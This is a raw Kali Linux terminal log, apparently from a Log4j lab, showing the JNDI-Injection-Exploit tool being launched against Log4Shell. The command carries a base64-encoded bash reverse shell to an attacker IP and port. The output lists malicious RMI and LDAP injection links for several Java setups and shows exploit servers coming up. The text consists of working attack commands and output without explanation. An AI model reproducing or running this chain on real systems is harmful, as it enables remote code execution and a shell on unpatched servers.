 ┌──(mari0er㉿kali)-[~/Desktop/1/log4j2]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xNjAvODg4OSA
wPiYx}|{base64,-d}|bash" -A 192.168.200.160
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.200.160
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xNjAvODg4OSAwPiYx}|{base64,-d}|bash
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.200.160:1099/yzl9bu
ldap://192.168.200.160:1389/yzl9bu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.200.160:1099/e0yhqx
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.200.160:1099/abufxs
ldap://192.168.200.160:1389/abufxs
----------------------------Server Log----------------------------
2021-12-14 20:36:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 20:36:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 20:36:52 [LDAPSERVER] >> Listening on 0.0.0.0:1389